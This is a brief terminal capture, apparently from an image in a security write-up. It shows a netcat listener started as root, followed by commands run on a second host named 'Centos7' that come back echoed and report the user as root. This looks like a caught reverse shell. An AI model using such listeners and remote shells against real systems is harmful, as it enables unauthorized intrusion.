 [root@xf0rk tmp]# nc -l 48887
[root@Centos7 ~]# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:1c:42:2b:b7:16 brd ff:ff:ff:ff:ff:ff
    inet 10.211.55.14/24 brd 10.211.55.255 scope global noprefixroute dynamic eth0
       valid_lft 1363sec preferred_lft 1363sec
    inet6 fdb2:2c26:f4e4:0:21c:42ff:fe2b:b716/64 scope global noprefixroute dynamic
       valid_lft 2591967sec preferred_lft 604767sec
    inet6 fe80::21c:42ff:fe2b:b716/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
[root@Centos7 ~]# whoami
whoami
root